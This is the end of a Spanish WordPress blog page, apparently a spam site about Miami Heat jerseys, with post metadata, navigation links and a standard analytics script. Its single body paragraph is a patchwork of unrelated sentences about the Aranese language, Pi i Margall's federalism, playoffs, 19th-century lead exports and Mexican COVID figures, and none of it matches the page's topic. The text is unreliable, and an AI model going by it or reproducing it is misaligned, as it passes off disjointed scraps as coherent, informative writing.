<p> ↑ Nota de prensa del Ministerio. Es hablado, en su variedad aranesa, en los municipios leridanos del Valle de Arán. Su gran teórico fue el político republicano catalán Francesc Pi i Margall autor de Las Nacionalidades publicada en 1877 poco después del fracaso de la experiencia federal de la Primera República Española. Las series de playoffs siguen un formato de competición. El valor acumulado a lo largo del siglo XIX de las exportaciones de plomo superó al del hierro, al exportarse ya beneficiado. En cuanto al sector siderúrgico, durante la primera mitad del XIX se dibuja una triple localización. Arranca en la baja Edad Media, muy próxima al clero y a la nobleza, para pasar durante el Renacimiento a manos de una pujante clase burguesa que abandera una incipiente ilustración en el llamado Siglo de las Luces. “La dueña nos aconsejó en que pedir. 17:50 México es el sexto país más afectado por el coronavirus del mundo ya que se han registrado un total de 475,902 casos acumulados y 52,006 decesos desde que se iniciara la pandemia.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://datnenhappyhome.com/miami-heat-camiseta-negra-rosa-y-azul/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-14T11:13:29+01:00">14 de septiembre de 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://datnenhappyhome.com/author/Quetzalxochitl/">istern</a></span></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://datnenhappyhome.com/category/mnba-camisetas-miami-heat/" rel="category tag">mnba-camisetas miami heat</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://datnenhappyhome.com/tag/es-esta-mi-camiseta-miami-heat-hd/" rel="tag">es/está mi camiseta miami heat hd</a>, <a href="https://datnenhappyhome.com/tag/las-camisetas-miami-heat-game/" rel="tag">las camisetas miami heat game</a>, <a href="https://datnenhappyhome.com/tag/mejor-jamon-crudo-en-espana/" rel="tag">mejor jamon crudo en españa</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-222 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://datnenhappyhome.com/miami-heat-camiseta-retro/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">miami heat camiseta retro</span></a></div><div class="nav-next"><a href="https://datnenhappyhome.com/comprar-miami-heat-camiseta-2017/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Comprar miami heat camiseta 2017</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce40e86d58904e5a8ccca084babad525","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
